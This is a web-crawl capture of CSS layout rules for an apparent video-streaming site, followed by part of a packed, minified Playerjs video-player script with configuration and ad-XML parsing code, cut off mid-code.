-webkit-backface-visibility: hidden; transition: -webkit-transform 100ms ease; transition: transform 100ms ease; }
.owl-carousel .owl-video-play-icon:hover {-webkit-transform: scale(1.3, 1.3); -ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {display: none; }
.owl-carousel .owl-video-tn {opacity: 0; height: 100%;
background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame {position: relative; z-index: 1; height: 100%; width: 100%; }

.owl-nav {position:absolute; left:0; right:0; top:0;}
.owl-prev, .owl-next {width:auto; height:30px; position:absolute; top:-65px; z-index:200;
text-align:center; line-height:30px; font-size:40px; border-radius: 50%; 
color: #fff;}
.owl-prev {right:40px;}
.owl-next {right:0px;}
.owl-prev:hover, .owl-next:hover {color:#ffba00;}
.owl-dots {text-align:center; padding-top:25px; margin-bottom: -15px;}
.owl-dot {display:inline-block; vertical-align:top; width:10px; height:10px; margin:0 5px; 
border-radius:50%; background-color:#fff;}
.owl-dot.active {background-color:#ffba00;}





/* ADAPTIVE
----------------------------------------------- */
.btn-menu, .btn-menu2 {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#161725;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.col-left {display: none;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.btn-menu2 {display: block; width: 30px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; margin-left: -10px; color: #fff;}
.search-wrap {min-width: 100%; padding: 15px; -ms-flex-order: 9;-webkit-order: 9;order: 9; 
border: 0; border-top: 1px solid #000; display: none;}
.btn-login {width: calc(100% - 80px);}
.btn-login, .btn-fav {-ms-flex-order: 10;-webkit-order: 10;order: 10; display: none;}
.header.is-active {height: auto; padding-bottom: 15px;}
.is-active .btn-login, .is-active .btn-fav, .is-active .search-wrap {display: block;}
.logo {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px; margin-right: 15px; overflow: hidden;}
.desc-text, .carou, .main {padding-left: 15px; padding-right: 15px;}
.hd-menu, .footer {padding-left: 15px;}
.hd-menu {margin-left: -15px; margin-right: -15px;}
.hd-menu li {margin-right: 15px;}
.col-right {display: none;}

.add-comms, .ffour {margin-left: -15px; margin-right: -15px;}
.fthree, .ffour, .add-comms {padding-left: 15px; padding-right: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.wrap {padding-top: 0;}
.th-item {width: 25%;}
.desc-text img {display: none;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.th-item {width: 33.33%;}

.ffour {display: block; text-align: center;}
.fctrl {display: none;}
.rate3-short {display: inline-block; white-space: nowrap;}
.sr-plus1, .sr-minus1 {display: inline-block; vertical-align: middle;}
.yx-share {margin: 15px 0 0 0;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 50%;}
.logo {overflow: hidden; position: relative; max-width: 258px;}
.logo img {position: absolute; width: 100%; height: auto; left: 0; top: 50%; transform: translateY(-50%);}

body {background-image: none;}
.full h1 {font-size: 24px; font-weight: 600;}
.fleft {width: 80px; margin: 0 15px 10px 0;}
.fposter {width: 80px;}
.short-info {margin-left: 0;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}
.spanizer{padding: 150px 25%;position: absolute; cursor:pointer; background:#000; border-radius:5px; z-index:9999;}
.imgizzer{width:150px;}
.colderyz{margin-top: 30px; margin-left:20px; background: #eee; z-index: 99; position: absolute; padding:10px 20px; color:#000; font-size:16px; cursor:pointer; border-radius:2px;} 
.revwy{ cursor:pointer;   position: absolute;
    margin-top: 30px;
    margin-left: 20px;
    padding: 10px 40px;
    color: #000;
    background: #eee;
    text-decoration: none; z-index:3;}
	.divofi {
display:block;
}

.change-color {
  display:none;
}
.dvofi1 {
  display:none;
}
.dvofi1z{
  display:block!important;
}
.change-colory {
display:block;
}
.cjumpiz{height: 500px; width: 100%; position: absolute; z-index: 1;}
.wfixzys{
width:100%;
height:500px;
}
@media only screen and (max-width: 500px) {
    .wfixzys{
width:100%;
height:400px!important;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://goldfilmlarr.net/playerjs%20bez%20reklama.js
body_size: 293595
content:
//	Playerjs.com 20.6.1
//	23.06.2025 13:22:46
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1H.5k){1H.5k=[];1H.i4}if(1H[\'SR\']){1G(SR,1)};C LJ(3t){B o={1F:I,sc:[],JH:[],ha:I,oJ:\'17J\',17H:V8,17G:z4,9g:\'20.6.1\',m9:[\'aU\',\'LX\'],oI:\'\',2m:I,aI:I,cW:I,17z:I,iQ:I,6M:I,cU:I,cd:I,u:\'#17y#17r#LD#15V#15S#wV#16E#16A#16y#16t#16s#16r#LD#19c#196#19R#wV#19A#19N#19M#18Z#18r#18l#18j#Ly#18h#wV#18d#Ly#18c#18b#wV#188\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',184:\'\',y:\'xx???x=xx?x??=\',p:\'#17W/18T/18P/18N/18M/18I/18H/18G/Lx/18A/18z/18x/Lx/17U/15H/13a/137==\',132:-1,Hl:"Lv",lW:"//Lv.6D",9O:[],dt:H,pr:H,ga:I,ab:I,oh:[],12W:I,iv:\'//.9C//\',AF:0,3a:[],7P:[],dD:[],3K:[],tX:[],dh:0,aP:[],wr:0,jX:I,7G:I,1O:I,A0:I,7F:I,ni:\'<Ln>\',qC:\'</Ln>\',bP:1H.bW.1b<2h&&1H.bW.1f<2h,IR:[],12T:[],7C:{\'1S\':1,\'S2\':1,\'gA\':1,\'i8\':1,\'sd\':0},dU:[],Bk:0,iC:0,6J:I,6h:I,mn:I,wn:I,12M:[],xL:[],b4:I,bC:0,nG:I,AQ:1M,ne:1M,CL:I,Lk:C(x){B a;J a},12L:0,w9:4z,5J:I,im:I,ET:26.ET,d:aO.GF,gZ:aO.GF,9E:aO.9E,9H:aO.9E.K("9H")==0,12V:{},GO:\'NV-Ll.6D/Ll.js\',fd:["Lk","LZ"],7E:[],13c:[],13r:[],o1:1,wU:[],LZ:C(x,y,z){B a;J a},1j:0,xn:0,5K:I,dk:-1,dc:3,12G:0,Bu:0,dw:0,4N:{x:1,y:1,x0:1,y0:1},h4:["hI","iF","jP","mz","mo","qv","zS","qq","h6","go","xY","xM"],zC:["13z","13y","13x","13w"],gb:0,Hd:0,AD:0,rV:0,hV:0,ZQ:[],f3:[\'8G\',\'gk\',\'jH\',\'8l\'],mA:[],w5:H,jC:[],sb:0,ws:"w"+"s",ha:I,jv:[I,I,I]};B kr={W:{w:20,h:20,1r:"-",13v:"-",a:1,8Q:-1,1v:"4o",1L:"",1S:1,ki:-1,bJ:0,3k:1,1C:"",1K:"",4f:"13u",fT:12,o2:0,1u:"U",3c:"0 3 0 3",dC:"0 0 0 0",2p:1,qG:"0 0 0 0",13s:0,qS:1,bg:0,vS:0,ZO:0,5b:1,9o:-1,5z:"4T",bw:-1,mv:"0 0 0 0",qP:-1,qR:"4o",da:-1,yV:-1,7M:"22",3H:"xK",3k:0,p4:"4T",oQ:0.7,FZ:0,G5:"4o",oY:"3 5 3 5",13q:"0 0 0 0",13e:1,G4:"vy-vv",G2:11,G1:0,3E:"",Uv:5,Uu:0,3z:0,13p:2,13l:2,YK:0.2,YJ:0,YG:0.1,cs:0,BX:"13g",tC:1,PP:5,YQ:"4T",YN:"4o",YH:"4o",YR:1,Ze:1,HK:1,8R:0,4A:0,lZ:20,hS:"<2c 1b=\'20\' 1f=\'20\'><g><jQ ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4p=\'#fZ\'/></g></2c>",HJ:1,vK:-1,qz:0,vL:1,H0:-1,13f:0.1,iZ:0,3X:"",Y3:0,XZ:"xK",3V:"",XH:LY,XJ:LY,Ye:0,4r:0,6L:"4o",UG:0,Wn:"4T",YC:9,GZ:"0 0 10 0",DX:"0 0 0 0",Y7:0}};C VJ(){2t(hJ(\'#12n#12q/12s/12F/12C/12A/12B/12w/12y/12o/12r==\'));o.VK=H}C gY(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';X(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.6c(i,i+3)}s=Mb(s2)}J s};C TD(){if(o.u!=\'\'){v=hg(v,6O.9c(hJ(o.u)))}if(3t.K("#"+v.bO)==0){2T{3t=6O.9c(o[o.fd[0]](3t))}2E(e){}}F{if(3t.K("#"+v.eJ)==0){2T{3t=6O.9c(o[o.fd[1]](3t))}2E(e){}}}}C ax(x,y){}C xX(y,1a){}B IN=C(){B bX=1Q("1X");o.2e.1N(bX);P(bX,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1f\':30,\'2a-1v\':v.KH,\'1I\':v.KN,\'2r\':\'22\'});B x=1Q("1X");o.2e.1N(x);P(x,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1v\':v.KO,\'4f-3L\':v.Lc,\'3d\':(v.KY+\'px \'+v.Ld+\'px\'),\'2r\':\'22\'});G.9C=C(1K,n){x.1U=1K;5f(x);P(bX,{\'1f\':x.3y,\'2r\':\'4e\'});bX.E.4j="12D";X(B i=0;i<x.4v(\'a\').R;i++){x.4v(\'a\')[i].E.1v=\'#fZ\'}if(n){1G(G.aJ,2h*n)}x.E.4j="13D"};G.aJ=C(){3h(x);3h(bX)}};2t(C(w,i,s,e){B 7i=0;B 6y=0;B bF=0;B 9j=[];B 9n=[];pS(H){if(7i<5)9n.2u(w.6z(7i));F if(7i<w.R)9j.2u(w.6z(7i));7i++;if(6y<5)9n.2u(i.6z(6y));F if(6y<i.R)9j.2u(i.6z(6y));6y++;if(bF<5)9n.2u(s.6z(bF));F if(bF<s.R)9j.2u(s.6z(bF));bF++;if(w.R+i.R+s.R+e.R==9j.R+9n.R+e.R)1o}B x8=9j.lF(\'\');B x7=9n.lF(\'\');6y=0;B ls=[];X(7i=0;7i<9j.R;7i+=2){B lJ=-1;if(x7.do(6y)%2)lJ=1;ls.2u(7I.z6(2O(x8.1n(7i,2),36)-lJ));6y++;if(6y>=9n.R)6y=0}J ls.lF(\'\')}(\'13F\',\'14G\',\'158\',\'KG\'));C eS(x){X(B i=1;i<6;i++){if(x.K("{v"+i+"}")>-1){if(L(v["wX"+i])){B re=1m nZ("{v"+i+"}","ig");x=x.1t(re,(v["wX"+i].K("js:")==0?1H[v["wX"+i].1n(3)]:v["wX"+i]))}}}J x};B v={1g:0,AO:0,vq:"#4T",2Y:0,HG:1,aW:"#4T",5z:"#4o",8R:0,f8:1,wD:1,2o:0,Cl:1,b6:0,DS:1,1J:{154:0,1v:"4T",a:"0.4",h:34,pe:1,1D:1,o6:1,jh:0,nH:3,aD:0,IB:3,7M:"22",1u:"2S",3c:"0 0 0 0",8R:0,qJ:0,8c:\'\'},2g:{on:1,f:1,r:1,m:1,4J:5,FQ:"4J",bH:1,FP:"1T",wF:0,X1:0,Du:1,oo:0.2},1d:{5z:"4T",bw:"wZ",5b:0.9,9o:-1,1u:"1e",3c:"0 0 0 0",3d:"7 15 7 15",1v:"4o",4f:"LT, LM, vy-vv",fT:12,6U:10,o2:0,6L:"KL",BP:1,aW:"153",a:1,8Q:-1,14Z:0,14W:100,14T:177,14S:1,nY:1,Aj:"14R",td:"4T",ng:-1,14Q:-1,Ag:0,E5:3,lj:16,RV:"14O",8R:0,nU:1,yZ:1,yY:"4o",FN:0,FO:"4T",Sc:1,Sa:0,S9:"wZ",zr:0,nP:4z,gc:0,8V:0,XM:0,XN:0,i3:1,4D:0,mX:50,Fd:0,zl:1,jf:170,z9:0,E6:"wZ",E4:"0 0 0 0",Iv:30,aW:"KJ"},1y:{5z:"4T",bw:"14J",5b:0.7,9o:-1,4f:"LT, LM, vy-vv",1u:"2S-2v",3c:"0 0 0 0",3d:"7 10 7 15",1v:"4o",fT:12,lj:16,6U:10,o2:0,15s:"4o",6L:"KL",a:1,1S:5,8Q:-1,K9:1,E5:3,nU:1,yZ:1,yY:"4o",zr:0,nP:4z,8R:0,15n:1,15m:"5y",5Z:1,15k:"8s",15f:1,15b:"2n",14F:0,14c:"8r",144:0,143:"6s",Iv:30,aW:"KJ"},13Y:{1u:"2S-2v",3c:"0 10 50 0"},1T:0.8,K8:1,xN:1,aR:0,7p:0,11c:1,4H:0,5r:0,SX:0,SY:0,3D:0,JD:1,zP:0,El:0,En:0,qj:\',\',uL:\';\',fO:\'//\',C0:1,qy:\'[\',hx:\']\',lO:\'4p\',zn:1,zi:-1,Av:0,13W:\'20 0 0 20\',13R:\'1i-1e\',13P:100,13M:100,13L:-1,Cc:0,UN:1,KH:"vU",KO:"4o",KY:5,Ld:10,KN:1,Lc:10,wr:0,Kv:1,J8:1,mp:1,5B:\'13U\',Jo:0,l0:\'6E\',d5:1,ST:0,Uf:0,Zt:0,cQ:1,fG:1,U6:5,8A:0,11x:1,ti:0,CW:5,14b:0,14C:0,14A:0,yq:1,Wj:1,YY:0,PE:0,14v:0,FU:1,wJ:0,29:"Nq",14t:DY,xu:\'100%\',ga:0,KM:{aE:1,2I:0,vp:0,5w:0,1F:1,D8:0,D9:0,Da:0,yf:0,HT:0,RA:0},Lf:{aE:1,2I:0,vp:0,5w:0,1F:1,D8:0,D9:0,Da:0},14o:100,Cw:1,lk:1,xl:14,hI:\'100%\',PW:1,wQ:20,PT:1,mo:0.7,PU:2,Dr:3,h6:10,iF:"4o",jP:"RR",mz:"4T",qv:0,zS:0,qq:dq,IW:1,go:0,CR:1,bN:1,Ox:1,OX:0.3,rw:3,sD:4,Ow:5,Ka:0,O9:14l,O8:U5,11f:0,11R:1,Dt:1,kc:1,Vx:1,Hm:0,Ud:160,TJ:90,TI:0,Tf:1,Te:"wZ",Ti:0,Td:1,bO:\'2\',eJ:\'3\',hc:10,Hc:1,Rh:1,bt:-1,FW:1,14g:1,1a6:-1,1dV:0,1fk:1,1fi:0,1fh:1,1fg:0,1ff:1,1fe:0,1fb:1,1eU:0,1f6:1,1f5:0,1f3:1,1f2:0,Cr:1,1f1:0,1eZ:0,1eW:1,1eV:0,1fl:1,N6:"#4o",N4:"#4T",v4:"#4T",Nn:"#4o",NN:"#4T",NL:"#4o",Gq:"#4T",HB:"#4o",Nk:"#4T",Ht:"#4o",G3:"#4T",ow:"#4o",Ne:1,fX:0,1f8:1,Gw:0.5,KD:"#4o",Gb:"#4T",Ri:1,1fm:1,1fC:1,1fO:1,1fN:1,wh:10,HR:-1,LF:1,oZ:1,zT:0,vT:0,1fM:"or",1fL:"or",1fJ:"or",1fI:"or",1fH:"50%",1fG:-1,1fF:0,1fE:-1,NK:0,1fo:0,Wa:1,Wc:0,1fz:30,1fy:2,UW:10,10P:0,1fu:30,12j:1,12k:1,7L:0,2G:{on:0,5z:"4T",2Y:0,dH:2,aW:"4T",1u:"1e",3c:"20 0 0 20",1b:150,1D:0}};v.cR="ru";B s8=C(5r){B Q=[];B aF=\'\';B 5V;B M5;B eM=\'\';B iA=5r==H;B eL=[];B aj=\'\';B F4=-1;B xc=I;B 7o=I;Q.29=[];Q.AC=\' -> \';o.rH=\'\';B no=[\'fg\',\'2i\',\'xy\',\'tv\',\'lg\'];2t(C(w,i,s,e){B 7i=0;B 6y=0;B bF=0;B 9j=[];B 9n=[];pS(H){if(7i<5)9n.2u(w.6z(7i));F if(7i<w.R)9j.2u(w.6z(7i));7i++;if(6y<5)9n.2u(i.6z(6y));F if(6y<i.R)9j.2u(i.6z(6y));6y++;if(bF<5)9n.2u(s.6z(bF));F if(bF<s.R)9j.2u(s.6z(bF));bF++;if(w.R+i.R+s.R+e.R==9j.R+9n.R+e.R)1o}B x8=9j.lF(\'\');B x7=9n.lF(\'\');6y=0;B ls=[];X(7i=0;7i<9j.R;7i+=2){B lJ=-1;if(x7.do(6y)%2)lJ=1;ls.2u(7I.z6(2O(x8.1n(7i,2),36)-lJ));6y++;if(6y>=9n.R)6y=0}J ls.lF(\'\')}(\'1fp\',\'1fn\',\'1eS\',\'KG\'));B ma;B xb;C kg(x,cS){if(5r){eL.2u(x)}if(x&&x!=\'\'){eM==\'\'?eM=x:\'\';xc=I;B 2w=I;if(o.1ep==1||o.iE){if(!o.iE){if(!ma){ma=x;xb=cS}1G(kg,4s)}J}F{if(!x&&!cS&&ma){x=ma;cS=xb;ma=2b;xb=2b}}if(1P x==\'5t\'){if(x.K("js:")==0){2T{x=2t(x.1n(3)+(x.K("(")==-1?\'()\':\'\'));if(1P x=="2k"){o.Jw=1G(aY,v.hc*2h);x.a3(C(x){2J(o.Jw);1g(\'->\',x);kg(x,cS)},C(x){2J(o.Jw);1g(\':(\',x);kg(\'\',cS)});J}}2E(e){1g(\'1el 1ek\')}if(x==\'\'||!x){x=\'\';o.Y.Cm()}}if(x.K("<3A>")==0){Kr(x);J}}x=x.6v();if(x.K(\'[5d]\')>-1){if(o.mA){if(o.mA.K(x)>-1){1g(\'3A 5d\');o.Y.j0();J}F{o.mA.2u(x)}}o.Y.Vg(5V);x=x.1t(\'[5d]\',\'\')}o.rq=0;if(x.K(\'[2w]\')>-1){o.rq=1;x=x.1t(\'[2w]\',\'\')}if(x.K(\'[oR]\')>-1){Q.oR=1;x=x.1t(\'[oR]\',\'\')}if(x.K("m6")>-1){Q.m6=1;if(x.K("EQ")>-1){Q.EQ=1}}if(x.K("xI")>-1){Q.xI=1}if(x.K(\'[62]\')>-1){if(v.xj==1){Q.62=1}x=x.1t(\'[62]\',\'\')}if(x.K(\'[1ei]\')>-1){Q.LI=1}if(x.K(\'[4H]\')>-1){Q.4H=1;x=x.1t(\'[4H]\',\'\')}if(x.K(\'[8p]\')>-1){Q.4H=-1;x=x.1t(\'[8p]\',\'\')}if(x.K("[6R:")>0){B 1A=x.1n(x.K("[6R:")+6);B 8H=1A.1n(0,1A.K("]"));if(L(8H)){!Q.2X?Q.2X=[]:\'\';Q.2X.6P=8H;Q.2X.HL=8H;x=x.1t(\'[6R:\'+8H+\']\',\'\')}}if(x.K("[iu:")>0){B to=x.lV(/\\[iu:\\d*\\]/g);if(to){if(to.R>0){B 1A=to[0].1n(5);v["4B"+aF+"42"+"BA"]=1A.1n(0,1A.R-1)}}x=x.1t(/\\[iu:\\d*\\]/g,\'\')}if(x.K("[eG:")>0){B to=x.lV(/\\[eG:\\d*\\]/g);if(to){if(to.R>0){B 1A=to[0].1n(9);Q.eG=1A.1n(0,1A.R-1)}}x=x.1t(/\\[eG:\\d*\\]/g,\'\')}if(x.K("[U]")>0){Q.xI=1;x=x.1t("[U]","")}x=Lq(x,cS);if(o[aF+\'11J\']==1){if(o[aF+\'M8\']){if(o[aF+\'M8\'].K(x)>-1){1g("1eg");2w=H}}}if(!2w){o.bG?o.bG.1E():\'\';if(o.8P){o.1ef=1;o.8P.1E(v.8P)}5V=x;v.xj==1?N1():\'\';if(Q.62==1){o.62=1m 1ee(x,Q)}F{if(!cS){Q.2V=x;o.vG=x}js((cS?"1ea":"KK"),x);if(5c(x)==\'\'){1g(\'5D Q 1c\');aY();J}B 4d=1m AL();4d.3i(\'AK\',x,H);if(v.1e8==1||x.K("1dW")>-1||x.K(\'KS.6D\')>0||x.K(\'eZ.ru\')>0||x.K(\'1e7.3C\')>0){xc=H}F{4d.Uh=H}4d.bj=2O(v.hc)*2h;4d.9k=C(e){xf(G)};4d.hR=C(e){if(e.3H.8K==0&&!xc){LO(x)}F{aY()}};4d.Ma=C(e){aY(IC)};2T{4d.dl()}2E(e){aY()}}}F{7o=H;aj=\'6E\';if(!iA){1G(C(){o.Y.fD()},100)}}}F{1g(\'1e0\');aY()}}C LO(x){B 4d=ic(x);4d.bj=2O(v.hc)*2h;4d.9k=C(e){xf(G)};4d.hR=C(e){aY()};4d.Ma=C(e){js("hc",8C());aY(IC)};2T{4d.dl()}2E(e){aY()}}C Kr(x){B x2=1m 8d();if(1H.Jr){B p=1m Jr();x2.Jt=p.N8(x,"1K/3I")}F{B p=1m 1eE("1eQ.1eP");p.XC="I";p.1eN=x;x2.Jt=p}xf(x2)}C 1eJ(x){if(x){if(o.mA){if(o.mA.K(x)>-1){1g(\'3A 5x\');o.Y.j0();x=\'\'}}X(B i=0;i<no.R;i++){if(x.K(\'[xJ\'+no[i]+\']\')>-1){x=x.1t(\'[xJ\'+no[i]+\']\',\'\');if(o.1q[no[i]]){1g(\'3A no \'+no[i]);o.Y.j0();x=\'\'}}}if(v.iw==1&&o.iw){x=o.iw.V(x)}x=x.1t(/\\[iw:\\D*\\]/ig,\'\')}J x}C aY(x){B z;if(5V.K(\'xe=\')>-1){2T{B y=7T(5V,\'xe=\',\'&\');if(y){B y2=2t(y+\'(\\\'\'+5V+\'\\\')\');if(y2){1g("3A xe");Q.xe=5V;kg(y2);z=H}}}2E(e){}};if(!z){1g("3A uK 7f",x);if(Q.kb){2P("7f",(x>0?x:dz))}F{2P("7f",100)}aj=\'2I\';!7o&&!iA?o.Y.j0():\'\';7o=H}}G.1o=C(){if(!7o){aY()}};C xf(x){B oK=x.Jt;if(oK==2b&&x.dA){2T{if(x.dA.K("3A")>0){B Nb=1m Jr();oK=Nb.N8(x.dA,"1K/3I")}}2E(e){}}if(oK==2b||aF==\'\'){js("Ns",8C());1g("3A MH 7f");aY(O5)}F{Q.1L=aF;B 3I=oK;B gs=g("gs:1eF",3I);B 2w=I;if(L(Q.Kt)){F4=1m 5T().7x()-Q.Kt;2P("Le")}if(gs){B po=gs.4v("gs:1eD");if(po.R>0){B wR=[];B wy=[];X(B i=0;i<po.R;i++){if(at("1eq",po[i])=="3n"){B wH=t("gs:1eC",g("gs:1eB",po[i]));if(wH!=""){if(v["4B"+aF+"1ez"]==0){wy.2u(wH)}F{wR.2u(wH)}}}}if(wR.R>0){o.Y.a8(wR,eM)}if(wy.R>0){o.Y.wo(wy,eM)}aj=\'2I\';!iA?o.Y.c6():\'\';2w=H}}B ia=t("pC",3I);if(ia){B Ik=ia.2L(\',\');X(B i=0;i<Ik.R;i++){B y2=\'Ii\'+Ik[i];if(L(o[y2])){X(B y in o[y2]){if(o[y2].2M(y)){if(!L(Q.29[y])){Q.29[y]=[]}Q.29[y]=Q.29[y].bU(o[y2][y])}}}}}if(g("g9",3I)){B pl=g("1ev",g("g9",3I));if(pl){B 7a=t("Ad",pl);7a?o.Y.a8(7a):\'\'}}B cq=3I.4v("Ad");if(cq.R>1){B q0=4U(Nx,OZ);o[\'Ii\'+q0]=[];X(B y in Q.29){if(Q.29.2M(y)){o[\'Ii\'+q0][y]=Q.29[y].6c()}}B pH=[];B pK=[];X(B i=1;i<cq.R;i++){B wE=g("pO",cq[i]);if(wE){B NF=t("ND",wE);if(NF){B nx=1m Ib();B nt=\'<3A><pC>\'+(ia?ia+\',\':\'\')+q0+\'</pC>\'+nx.I9(cq[i])+\'</3A>\';if(nt!=\'\'){if((at("NE",wE)=="H"||v.Nu==1)&&v["4B"+aF+"42"+"gs"]==1){pH.2u(nt)}F{pK.2u(nt)}}}}F{if(cq[i]){B nx=1m Ib();B nt=\'<3A><pC>\'+(ia?ia+\',\':\'\')+q0+\'</pC>\'+nx.I9(cq[i])+\'</3A>\';if(v.Nu==1||at("NE",cq[i])=="H"){pH.2u(nt)}F{pK.2u(nt)}}}}if(pH.R>0){o.Y.a8(pH,eM)}if(pK.R>0){o.Y.wo(pK,eM)}}if(!2w){B pU=g("Ad",3I);B ad=g("1hc",pU);B 9p=g("pO",pU);Q.kb=I;Q.5j=I;Q.ar=I;df("7f",pU);if(9p){Q.kb=H;ad=9p;Q.9p?Q.AC+=Q.9p+\' -> \':\'\';Q.9p=t("ND",ad);B vz=at("LR",9p);if(vz){if(vz>0&&L(o.3W)){if(o.3W<vz){1g("pO 3W",(o.3W+\'<\'+vz));Q.2N=1M;Q.kb=I}}}}B N0=1m Ib().I9(3I.la);js("1h1",1gY(N0));if(ad){B wL;o.rH+=(o.rH!=\'\'?\' -> \':\'\')+at("id",pU);Q.8k=t("1gS",ad);wL=g(\'1gR\',ad);if(v.1hg==1){B JR=g("1h3",ad);if(JR){!L(Q.cP)?Q.cP=[]:\'\';B vf=JR.4v("1hJ");X(B i=0;i<vf.R;i++){if(at("Mr",vf[i])){B jr=g("1hI",vf[i]);if(at("LC",jr)=="cP"){Q.cP.2u({v:at("Mr",vf[i]),u:fv(jr)})}}}}}df("cM",ad);df("HN",ad);B vw=g("1hH",ad);if(vw){df("Rj",vw);df("Rb",vw);df("RB",vw)}Q.9g=at("9g",3I.la);df("7f",ad);if(Q.8k=="1hG"&&Q.k8){Q.29[\'7f\'].2u(Q.k8+"fc")}B 92;if(wL){B pT=wL.4v("1hE");X(B i=0;i<pT.R;i++){92=g("1hC",pT[i]);B jC=g("1hA",pT[i]);if(jC){B 4n=jC.4v("1hz");X(B j=0;j<4n.R;j++){KP(4n[j])}}if(92){if(t("4S",92)!=""){Q.1k=6N(t("4S",92))}if(t("Gc",92)!=""){Q.Gr=t("Gc",92)}if(g("Mp",92)){Q.2N=Mv("1hw",g("Mp",92));if(L(v.Mk)){B wN=v.Mk.2L(",");X(B i=0;i<wN.R;i++){if(Q.2N.K(wN[i])>-1){1g("3A 2N Dp",wN[i]);js("1hu",Q.2N);Q.2N=1M}}}}if(g("Mh",92)){xS("KU","1a",g("Mh",92))}B bC=g("1hq",92);if(bC){Q.2p=t("1hp",bC);xS("KE","id",bC)}B fb=at("fb",92);B IO=at("1L",92);if(IO){if(IO=="fb"){fb=at("vh",92)}}if(fb){!L(Q.2X)?Q.2X=[]:\'\';Q.fb=Q.2X.6P=6N(fb)}}B IK=g("1hn",pT[i]);if(IK){B h5=IK.4v("1hm");B IA=100;B Iy=0;X(B j=0;j<h5.R;j++){B sr=g("La",h5[j]);if(sr){B IJ=at("1gN",sr);if(IJ){if(IJ.K("8c")>-1){B 1A=2j.JN(at("1b",h5[j])/at("1f",h5[j])-o.5B);B 8H=at("1b",h5[j])*at("1f",h5[j]);if(1A<IA&&8H>=Iy){IA=1A;Iy=8H;Q.Hk=fv(sr);df("KF",h5[j])}}}}}}}}!L(Q.2X)?Q.2X=[]:\'\';B 2X=g("1gk",ad);if(2X){KT(2X)}}if(Q.kb){Q.Kt=1m 5T().7x();if(Q.9p.K(\'2C://1K/3I,\')==0){1g("pO","MH");Kr(Mb(Q.9p.1n(16)))}F{1g("pO",Q.9p);kg(Q.9p,H)}}F{NQ()}}}}C NQ(){2P("1gz");if(L(Q.2N)&&o.1gL){aj=\'4W\';!iA?o.Y.C1(Q):\'\'}F{js("Ns",8C());2P("7f",1gt);aj=\'2I\';!7o&&!iA?o.Y.j0():\'\';7o=H}}C g(x,3I){if(L(3I)){J 3I.4v(x)[0]}F{J 2b}}C at(x,3I){if(L(3I)&&1P(3I)==\'2k\'){J 3I.6Y(x)}F{J 2b}}C t(x,3I,i){if(!L(i)){i=0}B y=3I.4v(x)[i];B z=\'\';if(L(y)){if(L(y.9G[0])){if(y.9G[0].iT){z=y.9G[0].iT.5c()}}}J z}C df(x,3I){if(!L(Q.29[x])){Q.29[x]=[]}if(L(3I)){if(L(3I.4v(x)[0])){X(B i=0;i<3I.4v(x).R;i++){B y=3I.4v(x)[i].9G;X(B j=0;j<y.R;j++){if(y[j].iT){B 